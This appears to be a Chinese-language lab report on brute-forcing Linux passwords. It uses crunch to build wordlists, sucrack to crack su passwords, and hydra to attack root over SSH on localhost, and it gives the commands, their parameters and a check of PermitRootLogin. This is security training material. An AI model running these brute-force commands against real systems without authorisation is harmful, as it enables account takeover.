



出现以上界面，则安装成功。

破解密码之前，使用crunch工具合理的创建密码字典。



4-5位26个小写字母为元素的所有组合字典。

时间太久了，换成



卡在这里不动了，没有原因。



改成这个试试：



这个也不行，怎么突然就bye了



原来是因为本机root用户名为kali，需要改user



开始破解本地密码：

为了加快速度，删除大部分字典数据



从输出的信息中可以看到，本地用户kali的密码为kali。因为使用su命令，不指定用户时，默认使用的是根root用户。所以需要改

如果用户想设置两个线程，每隔6秒显示统计信息并想要设置使用ANSI转义码。执行命令如下所示：

$ sucrack -w 2 -s 6 -a /usr/share/wordlists/wordlist.txt

## 实验数据

见上图

## 实验数据处理

无

## 实验结果与分析

通常来说，可以通过两种途径暴力破解 root 用户的密码：

1. 通过 su 命令爆破 root 密码
2. 通过 SSH 协议爆破 root 密码

**SSH 服务介绍**

SSH 服务的配置文件有为两个，分别是：

* /etc/ssh/ssh\_config : 客户端的配置文件
* /etc/ssh/sshd\_config : 服务端的配置文件

仅当 /etc/ssh/sshd\_config 中 PermitRootLogin 设置为 yes，root 用户才能登录 ssh：



因此，在通过 ssh 爆破 root 用户密码之前，我们需要先使用如下命令来查询靶机是否允许 root 用户通过 ssh 登录：

注意，此时我们已经获取到目标靶机的初始 shell，因此可以直接查看靶机上的 sshd 配置文件，后续的 ssh 爆破也是在本地进行的。

cat /etc/ssh/sshd\_config |grep -i permitrootlogin



当 PermitRootLogin 被设置为 yes 时，才用尝试 SSH 暴力破解，否则就没必要在尝试了。

**hydra 介绍和使用方法**

SSH 协议爆破使用到的工具是 hydra，hydra 是一款非常著名的爆破工具，除了 SSH 协议以外，hydra 还支持众多其他协议例如 RDP、SMB、HTTP、MySQL 等，由于篇幅有限，具体可以参考下面这篇文章：

https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/Password%20Attacks/README.md

hydra 在 Kali Linux 上默认安装，实验主机的 ubuntu 环境也已经提前安装好，爆破 SSH 协议的语法如下：

hydra -l root -P passwords.txt -t 4 -V <IP> ssh

参数解释：

* -l : 指定用户名
* -P : 指定爆破字典
* -t : 指定爆破线程
* -V : 查看破解详情、进度

下面我们尝试爆破 root 用户的密码，字典仍然使用 /tmp/common-wordlists.txt ：

hydra -l root -P /tmp/common-wordlists.txt -t 64 -V 127.0.0.1 ssh



如上图所示，成功爆破出 root 用户的密码。

注意：如果你使用的 hydra 是 v9.0 之前的版本，在爆破 ssh 协议时很可能会出现误报，请先升级后再使用（实验环境是 v9.2）。

资料来源：[Linux 提权原理及十种提权姿势详解 - 知乎 (zhihu.com)](https://zhuanlan.zhihu.com/p/304572787)